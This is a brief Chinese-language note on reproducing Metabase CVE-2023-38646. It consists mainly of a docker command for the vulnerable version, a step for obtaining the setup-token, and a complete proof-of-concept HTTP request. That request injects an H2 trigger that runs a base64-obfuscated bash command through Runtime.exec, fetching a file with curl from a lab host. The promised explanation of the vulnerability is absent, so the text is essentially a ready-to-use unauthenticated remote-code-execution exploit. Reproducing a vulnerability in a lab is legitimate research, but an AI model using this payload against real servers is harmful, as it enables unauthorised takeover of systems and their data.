Metabase CVE-2023-38646 复现
1. 环境安装:
docker run -d -p 3000:3000 --name metabase metabase/metabase:v0.46.6
访问:
http://192.168.1.72:3000/api/session/properties
需要先获取到setup-token

POC
POST /api/setup/validate HTTP/1.1
Host: 192.168.1.72:3000
Content-Type: application/json
Content-Length: 800
{
"token": "3831ff45-3258-40cc-9ac6-939c87da847c",
"details":
{
"is_on_demand": false,
"is_full_sync": false,
"is_sample": false,
"cache_ttl": null,
"refingerprint": false,
"auto_run_queries": true,
"schedules":
{},
"details":
{
"db": "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('bash -c {echo,Y3VybCAxOTIuMTY4LjEuNzI6ODY0LzEudHh0}|{base64,-d}|{bash,-i}')\n$$--=x",
"advanced-options": false,
"ssl": true
},
"name": "an-sec-research-team",
"engine": "h2"
}
}
具体漏洞原理。后续写上。